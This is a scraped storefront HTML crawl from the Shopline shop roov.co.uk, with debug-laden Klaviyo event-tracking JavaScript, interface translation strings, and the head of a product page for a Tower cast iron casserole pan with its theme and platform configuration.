  //       data: {"event":"Added to Cart","token":"XGutTR","properties":{"$value":12,"Email":"171869092@qq.com","AddedItemProductName":"red","AddedItemProductID":"16054007845689944433250964","AddedItemSKU":"422030784719802369","AddedItemCategories":[""],"AddedItemImageURL":"http://www.example.com/path/to/product/image2.png","AddedItemURL":"http://www.example.com/path/to/product2","AddedItemPrice":12,"AddedItemQuantity":1,"ItemNames":["red"],"CheckoutURL":"http://www.example.com/path/to/checkout","Items":[{"ProductID":"1111","SKU":"422030784719802369","ProductName":"red","Quantity":1,"ItemPrice":12,"RowTotal":12,"ProductURL":"http://www.example.com/path/to/product","ImageURL":"http://www.example.com/path/to/product/image.png","ProductCategories":[""]}],"$use_ip":true,"$is_session_activity":true},"customer_properties":{"email":"george.washington@example.com","first_name":"George","last_name":"Washington","$exchange_id":"FSG8NDq3o3UItArXDIHRaQ==.YzuGWV","$referrer":{"ts":1661488467,"value":"","first_page":"https://lives-will.myshopline.com/collections/"},"$last_referrer":{"ts":1661756250,"value":"https://lives-will.myshopline.com/collections","first_page":"https://lives-will.myshopline.com/products/-copy-live-by-test"}}}
  //     }
  //   })
  //     .then(function (response) {
  //       console.log('Added to Cart-klaviyo',response);
  //     })
  //     .catch(function (error) {
  //       console.log(error);
  //     })
  //     .then(function () {
  //       // always executed
  //     });

  window.addEventListener('load', function (event) {
    console.log('addEventListener----', event)
  })

  console.log('handle', GetQueryString("handle"), window.Shopline.handle, window.Shopline)



  window.Shopline.event.on('DataReport::ActiveonSite', function (payload) {
    console.log('网站活跃', payload)

    const { data } = payload;

    //do something
  })
  //2222222
  window.Shopline.event.on('DataReport::ViewContent', function (payload) {
    console.log('查看商品', payload.data.title)
    const { data } = payload;
    console.log('查看商品2', data)

    var item = [{
      "ProductName": data.title,
      "ProductID": data.content_spu_id,
      "SKU": "WINNIEPOOH",
      "Categories": [],
      "ImageURL": "",
      "URL": window.Shopline.handle +'/products/'+data.content_spu_id,
      "Price": data.price,
      "CompareAtPrice": data.curSkuPrice
    }];

    // console.log('item = ', item)
    // let ccc = _learnq.push(["track", "Viewed Product", item]);
    // console.log('print = ', ccc)
    //do something
  })
  //3333333
  window.Shopline.event.on('DataReport::AddToCart', function (payload) {
    console.log('我添加了购物车', payload, payload.onSuccess)
    const { data } = payload;
//content_category: ""
//content_name: "[Copy]live-by-test"
//content_sku_id: "18054413409479832238700964"
//content_spu_id: "16054413409476141250680964"
//currency: "USD"
//price: 12
//quantity: 1
//value: 12 

    // let abcd = _learnq.push(["track", "Added to Cart", {
    //   "$value": data.value,
    //   "$Email": window.Shopline.customer.email,
    //   "$AddedItemProductName": data.content_name,
    //   "$AddedItemProductID": data.content_spu_id,
    //   // "$AddedItemSKU": "422030784719802369",
    //   // "$AddedItemCategories": [""],
    //   //  "AddedItemCategories": ["Fiction", "Classics"],
    //   // "$AddedItemImageURL": "",
    //   // "$AddedItemURL": "",
    //   "$AddedItemPrice": data.price,
    //   "$AddedItemQuantity": data.quantity,
    //   // "$ItemNames": ["red"],
    //   // "$CheckoutURL": "",
    //   // "$Items": [{
    //   //   "$ProductID": "1111",
    //   //   "$SKU": "422030784719802369",
    //   //   "$ProductName": "red",
    //   //   "$Quantity": 1,
    //   //   "$ItemPrice": 12,
    //   //   "$RowTotal": 12,
    //   //   "$ProductURL": "",
    //   //   "$ImageURL": "",
    //   //   "$ProductCategories": [""]
    //   // }]
    // }]);
    // console.log('abcd', abcd)

    console.log('abcd', _learnq.error)


  })
  window.Shopline.event.on('DataReport::InitiateCheckout', function (payload) {
    console.log('我添加开始结账了购物车，进入了结算页面', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::CompleteOrder', function (payload) {
    console.log('下单,完成订单', payload)

    const { data } = payload;

    //do something
  })

  window.Shopline.event.on('DataReport::Purchase ', function (payload) {
    console.log('下单完成并且支付成功时触发', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::OrderedProduct', function (payload) {
    console.log('订购商品', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::FulfilledOrder', function (payload) {
    console.log('赴约', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::CancelledOrder', function (payload) {
    console.log('取消订单', payload)

    const { data } = payload;

    //do something
  })

  window.Shopline.event.on('DataReport::RefundedOrder', function (payload) {
    console.log('订单退款', payload)

    const { data } = payload;

    //do something
  })


  function GetQueryString(name) {
    let str = window.location.host
    let leng = str.indexOf(".");
    let handled = str.substring(0, leng)
    return handled
  }

  // 动态插入script标签
  function createScript(url, callback) {
    var oScript = document.createElement('script');
    oScript.type = 'text/javascript';
    oScript.async = true;
    oScript.src = url;
    /*
    ** script标签的onload和onreadystatechange事件
    ** IE6/7/8支持onreadystatechange事件
    ** IE9/10支持onreadystatechange和onload事件
    ** Firefox/Chrome/Opera支持onload事件
    */

    // 判断IE8及以下浏览器
    var isIE = !-[1,];
    if (isIE) {
      alert('IE')
      oScript.onreadystatechange = function () {
        if (this.readyState == 'loaded' || this.readyState == 'complete') {
          callback();
        }
      }
    } else {
      // IE9及以上浏览器，Firefox，Chrome，Opera
      oScript.onload = function () {
        callback();
      }
    }
    document.body.appendChild(oScript);
  }
</script>
<script type="text/javascript" src="https://cdn.myshopline.com/sl/slfs/sl-new/170891688058570/Klaviyo.iife.js"></script>

</div>
<style>.card .card__media {background-color: #fff;}</style>

    <script>
      window.shopUrl = 'https://roov.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        cart_count_url: '/cart/count',
        predictive_search_url: '/search/suggest',
        account_url: '/user/center',
        account_login_url: '/user/signIn',
        address_url: '/api/logistics/address/layer/next',
        cart_discount_code_apply_url: '/cart/discount-code/apply',
        cart_discount_code_remove_url: '/cart/discount-code/remove',
      };
      window.__I18N__ = window.__I18N__ || {};
      window.__I18N__['unvisiable'] = {"editorSwitchCountryTip":"Unable to change the country in editor","applepay":{"cancel":"Cancel","enquire":"Continue to place the order with Apple Pay?","paywith":"Pay with"},"customer":{"error_message_1":"Sign me up for emails to receive updates, access to exclusive deals, and more.","error_message_1001":"Password error","error_message_1002":"User not exist","error_message_1003":"Account was temporarily locked","error_message_1004":"Don't try so frequently","error_message_1005":"Code expired","error_message_1006":"Code error","error_message_1007":"Too many times of verification, please get another code","error_message_1008":"The thirdId or channel has not been configured","error_message_1009":"Third party validation failed","error_message_1010":"Send code failed","error_message_1011":"Account is not activated","error_message_1012":"The system is busy, please try again later","error_message_1013":"The system is busy, please try again later","error_message_1014":"Verification code check failed","error_message_1015":"Please check dynamic verification code","error_message_1016":"The system is busy, please try again later","error_message_1017":"This account is at risk","error_message_1018":"Email bound successfully","error_message_1020":"Login failed","error_message_1021":"Login failed","error_message_1022":"Account bound successfully","error_message_1023":"The system is busy, please try again later","error_message_1024":"The system is busy, please try again later","error_message_1035":"Please send verification code","error_message_2":"The system is busy, please try again later","error_message_2001":"The mobile has been registered","error_message_2002":"The email has been registered","error_message_2003":"Don't try so frequently","error_message_2004":"Code expired","error_message_2005":"Code error","error_message_2006":"Too many times of verification, please get another code","error_message_2007":"Server error, please try again","error_message_2014":"Your account is at risk","error_message_2016":"Your account is at risk","error_message_2020":"The system is busy, please try again later","error_message_3":"The system is busy, please try again later","error_message_3001":"Server error, please try again","error_message_3002":"Illegal operation","error_message_3003":"Don't try so frequently","error_message_3004":"Code expired","error_message_3005":"Code error","error_message_3006":"Too many times of verification, please get another code","error_message_3007":"The mobile doesn't exist","error_message_3008":"The email doesn't exist","error_message_3009":"The mobile has been bound by other accounts","error_message_3010":"The email has been bound by other accounts","error_message_3014":"Send code failed","error_message_3015":"The account has been activated","error_message_3021":"The system is busy, please try again later","error_message_3022":"The link has expired","error_message_3023":"The link has a wrong format","error_message_3024":"The link is wrong","error_message_3026":"Invalid account","error_message_3029":"Verification with phone number is not supported yet","error_message_4":"The system is busy, please try again later","error_message_5":"The system is busy, please try again later","error_message_6":"The system is busy, please try again later","error_message_7":"Password must be 6-18 characters consisting of numbers, uppercase and lowercase letters"},"shopby":{"button":{"show":"Secured and Faster"}}};
      window.__I18N__['cart'] = {"cart_error":"An error occured when updating the shopping cart, please try again.","cart_quantity_error_html":"You can only add {{quantity}} units of this product into shopping cart","cart":{"buy_now":"Buy now","cancel":"Cancel","confirm":"OK","got_it":"Got it","added_to_cart":"Added to your cart","cart_subtotal":"Cart subtotal","cart_view":"View cart"},"checkout":{"max_amount_limit":"You exceeded the maximum amount for checkout"},"checkout_proceeding":{"checkout":"Checkout","checkout_proceed":"Below products exceed the purchasing limit, still proceed to checkout?","continue":"Continue","continue_shopping":"Continue shopping","day":"days","remove":"Remove","return_to_cart":"Return to cart","subtotal":"Subtotal","tax_included":"Tax included"},"discount":{"coupon_code_amount":"Coupon code discount","coupon_code_length_limit":"Coupon code cannot exceed {{range}} characters.","expected_discount":"Expected discount"},"discount_item":{"buy_limit5":"You can buy up to {{stock}} item(s) with discount price at the same time"},"discount_price":{"buy_limit1":"Only {{stock}}pieces left with this discount price","buy_limit2":"You can buy up to {{stock}} item(s) with discount price at the same time","buy_limit3":"You can only buy {{stock}} item(s) of this product with discount price"},"error":{"default":"Failed to load resource","noshipping":"No available shipping rate plans","order":"Unable to place order","renew":"Failed to update data"},"general":{"continue_as_a_guest":"Continue as a guest","support_oneTime_purchase_only":"Product supports only one-time purchase","support_subscription_only":"Product supports only purchase after subscription"},"next_step":{"calculated_taxes_fees":"Taxes and shipping fee will be calculated at checkout","included_taxes_fees":"Tax included and shipping calculated at checkout","taxes_and_shipping_policy_at_checkout_html":"Taxes and \u003ca href=\"{{ link }}\"\u003eshipping\u003c/a\u003e calculated at checkout","taxes_included_and_shipping_policy_html":"Tax included. \u003ca href=\"{{link}}\"\u003eShipping\u003c/a\u003e calculated at checkout.","taxes_included_but_shipping_at_checkout":"Tax included and shipping calculated at checkout"},"notices":{"change_password_after_verification":"You can change password after verification","excess_product":"The products below exceed the purchase limit, please modify the quantity","product_amount_limit":"Sorry! The number of products in the cart exceeds the limit.","product_selected_invalid":"Sorry, the product you selected cannot be purchased. Please select again","store_nonexistent":"The store does not exist"},"payment":{"channel":"Payment channel","create_time":"Created at","free":"Free","log_in":"Go to Sign In","payment_details":"Payment Detail","pending_review":"Paying","reference_number":"Payment reference number","status":"Status","subtotal_price":"Subtotal","sum":"Amount","total_sum":"Total","update_time":"Updated at"},"policy":{"privacy_policy":"Privacy Policy"},"promotion":{"no_promotion":"Do not join in promotion"},"shpping":{"service_terms":"Terms of Service"},"stock":{"limit":"Only {{stock}} left"},"subscription":{"information":"Subscription"},"tips":{"agree_with_the_shop":"I agree to the","change_binding_after_verification":"You can connect/change {{value}} after verification","forget_password":"Forgot password","proceed_to_checkout":"Proceed to checkout","reset_password":"You're resetting password for account {{account}}"},"couponCode":{"exceedLimit":"Discount codes exceed quantity limit","existCode":"Discount code already exists","unavailable":"Discount code has expired","list":{"unavailable":"All discount codes have expired"},"notSupport":{"stacked":"Discount codes are not stackable"}},"order":{"invalid_order_number":"invalid order number","payment_voucher_confirmation":"Got it","shipping_address":"Shipping address","sign_in":"Or sign in with the following methods","tax_included":"Including {{price}} in taxes","try_again":"Upload failed. Please try again.","try_later":"system busy, please try again later.","upload_bank_transfer_vouhcer_for_confirmation":"Please upload payment proof here and we will confirm the payment for you, thank you.","upload_image_within_10_m_b":"Please upload JPG, PNG, GIF images within 10MB","paymentVoucher":{"downloadDoc":"Download file","format":"Format","formatLimit":"Supports .jpg, .png, .pdf files with file size less than 20MB. You can upload at most 5 images","uploadAmount":"{{num}} payment proof(s) were uploaded","uploadLimit":"Please upload .jpg, .png, .pdf files with size less than 20MB"}},"b2b":{"amount":{"increase":{"desc":"This item only sold start with amount of {{num}}"},"most":{"desc":"This item only sold with amount of {{num}} at most"},"noIncrement":{"desc":"This item only sold with increment of {{num}}"}}},"item":{"add_limit2":"You can add up to 99999 items to the shopping cart","click_to_view":"Click to view","custom_preview":"Custom preview","empty_cart":"Your cart is currently empty.","item_left":"Only {{stock}} item(s) left","none_existent":"Product does not exist","market":{"illegal":{"excludedState":"The market goods are illegal, and this product is in an excluded state in the market."}}}};
    </script>
      <style>
product-form .quick-add__submit,
product-form .product-form__submit{
    background: #13d506;
    color: #ffffff;
    --border-opacity: 0;
}
</style>
<style>
.cart-drawer__checkout-button{
    background: #13d506;
    color: #ffffff;
    --border-opacity: 1;
    font-size: 18px;
}
</style>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan?section_id=cart-drawer
body_size: 92980
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <link rel="canonical" href="https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />
    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="preconnect" href="https://cdn.shopline.com" crossorigin />
    <link rel="dns-prefetch" href="https://cdn.myshopline.com" />
    <link rel="dns-prefetch" href="https://img.myshopline.com" />
    <link rel="preconnect" href="https://img.myshopline.com" />
    <link rel="dns-prefetch" href="https://img-va.myshopline.com" />
    <link rel="preconnect" href="https://img-va.myshopline.com" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />

      <link rel="icon" type="image/png" href="https://img-va.myshopline.com/image/store/1698667534614/roov-favicon-32x32.png?w&#x3D;32&amp;h&#x3D;32" />

    <title>
  Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan &ndash; Roov
</title>

      <meta name="description" content="Buy Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan in Kitchen at Roov.co.uk. Order today and receive Fast and reliable shipping and hassle-free returns on all our products." />


    
<meta property="og:site_name" content="Roov" />
<meta property="og:url" content="https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />
<meta property="og:title" content="Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan" />
<meta property="og:type" content="product" />
<meta property="og:description" content="Buy Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan in Kitchen at Roov.co.uk. Order today and receive Fast and reliable shipping and hassle-free returns on all our products." />  <meta property="og:image" content="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w&#x3D;800&amp;h&#x3D;800" />
  <meta property="og:image:secure_url" content="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w&#x3D;800&amp;h&#x3D;800" />
  <meta property="og:image:width" content="800" />
  <meta property="og:image:height" content="800" />
  <meta property="og:price:amount" content="21.99" />
  <meta property="og:price:currency" content="GBP" />
  <meta name="twitter:site" content="@i/flow/login?redirect_after_login&#x3D;%2FCoRoov" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan" />
<meta name="twitter:description" content="Buy Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan in Kitchen at Roov.co.uk. Order today and receive Fast and reliable shipping and hassle-free returns on all our products." />

    <style>
:root {
    --title-font: "Montserrat";
    --title-font-weight: 600;
    --title-font-style: normal;
    --title-letter-spacing: 0em;
    --title-font-size: 36px;
    --title-line-height: 1.2;
    --title-text-transform: unset;
    --body-font: "Montserrat";
    
    --body-font-weight: 400;
    
    --body-bold-font-weight: 600;
    --body-font-style: normal;
    --body-letter-spacing: 0em;
    --body-font-size: 16.8px;
    --body-line-height: 1.6;

    --color-page-background: 255, 255, 255;
    --color-text: 0, 0, 0;
    --color-light-text: 148, 148, 148;
    --color-sale: 255, 6, 6;
    --color-discount: 250, 100, 0;
    --color-entry-line: 221, 221, 221;
    --color-button-background: 41, 37, 44;
    --color-button-text: 255, 255, 255;
    --color-button-secondary-background: 255, 255, 255;
    --color-button-secondary-text: 41, 37, 44;
    --color-button-secondary-border: 221, 221, 221;
    --color-discount-tag-background: 250, 100, 0;
    --color-discount-tag-text: 255, 255, 255;
    --color-cart-dot: 250, 100, 0;
    --color-cart-dot-text: 255, 255, 255;
    --color-image-background: 244, 247, 251;
    --color-image-loading-background: 244, 247, 251;
    --color-mask: 23, 23, 23;
    --color-scheme-1-bg: 253, 240, 231;
    --color-scheme-1-text: 0, 0, 0;
    --color-scheme-2-bg: 255, 203, 0;
    --color-scheme-2-text: 255, 255, 255;
    --color-scheme-3-bg: 250, 100, 0;
    --color-scheme-3-text: 255, 255, 255;

    --page-width: 1920px;
    --section-vertical-gap: 0px;
    --grid-horizontal-space: 20px;
    --grid-vertical-space: 20px;
    --grid-mobile-horizontal-space: 10px;
    --grid-mobile-vertical-space: 10px;

    --btn-border-thickness: 1px;
    --btn-border-opacity: 100%;
    --btn-border-radius: 26px;
    --btn-border-radius-outset: 27px;
    --btn-shadow-opacity: 0%;
    --btn-shadow-offset-x: 0px;
    --btn-shadow-offset-y: 0px;
    --btn-shadow-blur: 0px;

    --sku-selector-border-thickness: 1px;
    --sku-selector-border-opacity: 20%;
    --sku-selector-border-radius: 0px;
    --sku-selector-border-radius-outset: 0px;

    --input-border-thickness: 1px;
    --input-border-opacity: 20%;
    --input-border-radius: 28px;
    --input-border-radius-outset: 29px;
    --input-shadow-opacity: 0%;
    --input-shadow-offset-x: 0px;
    --input-shadow-offset-y: 0px;
    --input-shadow-blur: 0px;

    --card-border-thickness: 0px;
    --card-border-opacity: 10%;
    --card-border-radius: 0px;
    --card-border-radius-outset: 0px;
    --card-shadow-opacity: 0%;
    --card-shadow-offset-x: 0px;
    --card-shadow-offset-y: 0px;
    --card-shadow-blur: 0px;

    --product-card-border-thickness: 0px;
    --product-card-border-opacity: 10%;
    --product-card-border-radius: 0px;
    --product-card-border-radius-outset: 0px;
    --product-card-shadow-opacity: 0%;
    --product-card-shadow-offset-x: 0px;
    --product-card-shadow-offset-y: 0px;
    --product-card-shadow-blur: 0px;

    --collection-card-border-thickness: 0px;
    --collection-card-border-opacity: 10%;
    --collection-card-border-radius: 0px;
    --collection-card-border-radius-outset: 0px;
    --collection-card-shadow-opacity: 0%;
    --collection-card-shadow-offset-x: 0px;
    --collection-card-shadow-offset-y: 0px;
    --collection-card-shadow-blur: 0px;

    --blog-card-border-thickness: 0px;
    --blog-card-border-opacity: 10%;
    --blog-card-border-radius: 0px;
    --blog-card-border-radius-outset: 0px;
    --blog-card-shadow-opacity: 0%;
    --blog-card-shadow-offset-x: 0px;
    --blog-card-shadow-offset-y: 0px;
    --blog-card-shadow-blur: 0px;

    --content-border-thickness: 0px;
    --content-border-opacity: 0%;
    --content-border-radius: 0px;
    --content-border-radius-outset: 0px;
    --content-shadow-opacity: 0%;
    --content-shadow-offset-x: 0px;
    --content-shadow-offset-y: 0px;
    --content-shadow-blur: 0px;

    --media-border-thickness: 0px;
    --media-border-opacity: 0%;
    --media-border-radius: 0px;
    --media-border-radius-outset: 0px;
    --media-shadow-opacity: 0%;
    --media-shadow-offset-x: 0px;
    --media-shadow-offset-left: 0px;
    --media-shadow-offset-right: 0px;
    --media-shadow-offset-y: 0px;
    --media-shadow-offset-top: 0px;
    --media-shadow-offset-bottom: 0px;
    --media-shadow-blur: 0px;

    --menu-modal-border-thickness: 1px;
    --menu-modal-border-opacity: 10%;
    --menu-modal-border-radius: 4px;
    --menu-modal-border-radius-outset: 5px;
    --menu-modal-shadow-opacity: 0%;
    --menu-modal-shadow-offset-x: 0px;
    --menu-modal-shadow-offset-y: 4px;
    --menu-modal-shadow-blur: 5px;

    --drawer-border-thickness: 1px;
    --drawer-border-opacity: 10%;
    --drawer-shadow-opacity: 0%;
    --drawer-shadow-offset-x: 0px;
    --drawer-shadow-offset-y: 4px;
    --drawer-shadow-blur: 5px;

    --product-discount-radius: 0px;

    --swatch-background-default-image: url(https://img.myshopline.com/image/shopline/4339eb91d37849229248195bdcdce39d.png)
}
</style>

    <link href="/cdn/shop/prod/2007447525/1698667534614/65dc8391d134de004fe217d7/1709213695745/assets/base.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.css" rel="stylesheet" type="text/css" media="all">

    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/global.js" defer="defer"></script>

    
  <meta name="google-site-verification" content />
  <meta name="msvalidate.01" content />
<meta name="msvalidate.01" content />
  <meta name="facebook-domain-verification" content />
  <meta name="p:domain_verify" content />
  
<script >function __SL_CUSTOM_CODE_GETROW__(){var r=new Error;if(!r.stack)try{throw r}catch(r){if(!r.stack)return 0}var t=r.stack.toString().split(/\r\n|\n/),e=/:(\d+):(?:\d+)[^\d]*$/;do{var n=t.shift()}while(!e.exec(n)&&t.length);var a=e.exec(t.shift());return a?parseInt(a[1]):0}</script>
<script >!function(){function t(){this.data={}}t.prototype.set=function(t,n,i){this[n]||(this[n]={start:"",end:"",scripts:[]}),this[n][i]=t,this[n].start&&this[n].end&&(this.data[n]||(this.data[n]=[]),this.data[n].push(this[n]),delete this[n])},t.prototype.setScript=function(t,n){const i=this.data[t].find((function(t,n){return 0===n&&!t.scripts.length||!t.scripts.length}));i&&(i.scripts=i.scripts.concat(n))},t.prototype.getAppKeyByScriptUrl=function(t){var n=this;return new Promise((function(i){setTimeout((function(){const s=Object.keys(n.data).find((function(i){return n.data[i].find((function(n){return n.scripts.find((function(n){if(n&&n.src)return t===n.src}))}))}));i(s)}),4)}))},t.prototype.getAppKey=function(t){var n=this;return Object.keys(n.data).find((function(i){if(n.data[i].find((function(n){return n.start<t&&n.end>t})))return!0}))},window.__APP_CODE__||(window.__APP_CODE__=new t)}();</script>
<script>window.__ENV__ = {"APP_ENV":"product","SENTRY_DSN":"https:\u002F\u002Fb1ba39d4e0bf4bf6a6ef0a2add016a44@sentry-new.myshopline.com\u002F265","STORE_THEME_SENTRY_DSN":"https:\u002F\u002Fab5c03d7011e42d7b3914c7bd779547b@sentry-new.myshopline.com\u002F273","SENTRY_TRACES_SAMPLE_RATE":-1,"ENABLE_IFRAME_ID":true,"SENTRY_GRAY":false,"SDK_UMDJS":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Flayout\u002Fdev\u002F3300003680\u002F1608276731999\u002F610a693c63e57e2aca6c2554\u002F1628072347914\u002Fassets\u002Findex.umd.min.js","USE_STORE_INFO_REGION_CACHE":true,"USE_REDIRECT_PATH_CACHE":true,"USE_APP_CODE_BLOCK_CACHE":true,"USE_HTTP_REPORT_EVENT_IDS":[60006253],"USE_HTTP_REPORT_EVENT_NAMES":["view"],"ROBOTS_CACHER":{"ua_list":[],"useless_query":["fbclid","gclid","utm_campaign","utm_adset","utm_ad","utm_medium","utm_source","utm_content","utm_term","campaign_id","adset_id","ad_id","variant"],"expires":600,"store_domain_list":["ALL"],"is_use_spider_company":false,"is_use_spider_ua":false},"PAGE_CACHER":{"enable":false,"themes":["ALL","Expect","Impress","Expect_TEST"],"templates":[{"name":"templates\u002Findex","expires":10}]},"useOldSSRPlugin":{},"PAYPAL_CONFIG":{"disableFunding":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo"},"LOGGING_THRESHOLD_BY_RENDER":500,"POLLING_TIME-OUT_RETRY_FREQUENCY":8,"POLLING_TIME-OUT_RETRY_DELAY":3000,"DF_SDK_ENABLE":{"isAll":true,"appCode":"m3tdgo","themeNames":["Expect","global","Along","Impress","Soo","Solid"]},"PAYPAL_CONFIG_V2":[{"key":"disable-funding","value":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo","isCoverAll":true,"scope":"continue","whitelist":[],"blacklist":[]},{"key":"enable-funding","value":"paylater","isCoverAll":true,"scope":"all","whitelist":[],"blacklist":[]}],"COMPLETE_ORDER_JUMP_TIMEOUT":10,"ADDRESS_AUTOCOMPLETE_CONFIG":{"prediction_debounce_ms":400,"south_east_countries":{"mode":"disable","whitelist_store_ids":["1652240404138","1679974845705","1676274381211","1677468419723","1682156092973","1663745358748","1673329501708","1676868586152","1648608707106","1679279486633","1681696235688","1664792332609","1677837417427","1672322277922","1644637282055","1644637282057"],"blacklist_store_ids":[]}},"TRADE__FEATURE_FLAGS_CONFIG":{"server_endpoint":"https:\u002F\u002Fabtest.myshopline.com\u002Fexperiment","app_key":"shopline-trade"},"USE_REPORT_URL_STORE_IDS":["all"],"USE_EVENT_TRACE_CONFIG_CACHE":true,"IS_CHANGE_MERCHANT_TO_SITE":true,"PRODUCT_OBJECTS_GRAY_RULE":{"enable":true,"handleList":["adasgtest","bix3mk02","wenxuetingfz","amy.wen11","wenxuetingsgauto","shoplinewebtest","graytest","taican","haidu","bryant33","nana13","sjf03-sin","apitest001","adaus","bix3mk03","wenxuetingus","amy.wen12","wenxuetingauto","wenxuetingusauto","chun77","nana11","test03","apitest002","amywen12","lives-will","winsonwen","yongzyongz","slbryant","garytest","yongzyongz","lives-will","winsonwen","test111111","test04-sin","sjf03-us","shawboutique","extent-demo","beetlesgelpolish","soufeel","test-tys","r39x33kmubdcsvja9i","mademine-test-tys","1chqxtmchih8ul","jason-us","jason-sg","tina2","halaras","myhawaiianshirts","mycustombobblehead"],"ratio":50},"ANALYTICS_UNIFY_GRAY_RELEASE":{"mode":"enable","whitelist_store_ids":["1652346646815","1638414839611","1642130021163","1642131927426","1630501976031","1648035404403","1645674326376","1651043640069","1651043724090","1657526001214","1647484007546","1647484007544","1624357166224","1624357254427","1636104438479","1620894872993","1660029927621","1652860505799","1617342438329","1669257343066","1648618724151","1660298151528","1627028228094","1622273458746","1654928138524","1638261240621","1613720968901","1635752587298","1663745358748","1661141170361","1647403782103","1651474946978","1643076271655","1670831080910","1668397986105","1667965821827","1641892089168","1675933021301","1610595454815","1676444791806","1677643068491","1608023024844","1677665459056","1649899255016","1653472032776","1653472032782"]},"WEBSITE_MIFRATION":true,"TRADE_PAY":{"JUMP_TIMEOUT":2000,"AUTO_INIT":{"TIMEOUT":5000,"CHANNELS":[{"payMethodCode":"GooglePay"},{"payMethodCode":"ApplePay"}]}},"CHECKOUT_COUNTRY_LIBRARY_JSON_URL":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fcf\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002F4yblskxgvzarr1ub\u002Fcheckout-countries","CHECKOUT_COUNTRY_LIBRARY_JS_URL":"\u002Fcf-edge-static\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002Fcheckout-countries","ANALYTICS_UNIFY_CONFIG":{"hdsdkHttpConfig":{"stores":["*"],"acts":["webeventtracker","webslcodetrack"],"uas":["musical_ly"],"sendMethod":"ajax"},"requestBodyLogConfig":{"whiteListStores":["1701411459039","1749453744586","1745897255749"],"isHttpReport":true},"pageDurationAsyncLoopInterval":0,"greyLog":true,"pageHideGreyStoreIds":[],"storageTypeMap":{"cookie":[],"localStorage":[],"sessionStorage":[]},"channelLoggerList":["FacebookPixel","GoogleAnalytics4","GoogleUniversalAnalytics","GoogleAdsConversion","GoogleAdsRemarketing"],"googleAdsConversion":{"orderCompleteAddressData":{"mode":"enable","blacklist_store_ids":["1648035404403","1647510680777"]}},"hdsdkFilterEvents":{"enable":true,"events":{"webslcodetrack":[{"event_name":"PageView_1000"},{"event_name":"PageView_2000"},{"event_name":"PageView_3000"},{"event_name":"View","page":102,"module":109,"component":101,"action_type":101},{"event_name":"View","page":103,"module":109,"component":101,"action_type":101},{"event_name":"View","page":132,"module":-999,"component":-999,"action_type":101},{"event_name":"ViewSuccess","page":132,"module":-999,"component":-999,"action_type":108}]}}},"WEB_PIXELS":{"wpt":{"templateBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fwpm","sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpt-0.3.1"},"wpm":{"sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpm-0.4.0"}},"CHAIN_BASE_CONFIG":{"event":{"playback":{"playbackMaxLimit":0,"trackThreshold":50}}},"CHAIN_BASE_SERVICE_WORKER_URL":"\u002Fcf-edge-static\u002F4901d6778f66716fa583d51614a75d3d\u002Fchain-base-service-worker.js","ANALYTICS_TRANSPORT_RULES":{"GAAds":["1640660241441"],"GAR":["1640660241441"],"GA4":["1681718798653","1640660241441"]},"streamTheme":[],"TRADE__METRIC_REPORT_CONFIG":{"rate":10000,"version":"v1"},"SENTRY_ERROR_FILTER_MESSAGES":["not match the postCode list","The current browser does not support Google Pay","Cannot use applePay","The current browser does not support this payment method","SDK实例化 & 初始化 失败 [reason: DEVICE_NOT_SUPPORT]","SDK实例化 & 初始化 失败 [reason: no support browser]","evaluating 'document.getElementById('stage-footer')","evaluating 'document.getElementById('live-chat-ai-wrapper')"]}</script><script>window.__LE__ = true;if(!window.Shopline){ window.Shopline = {} 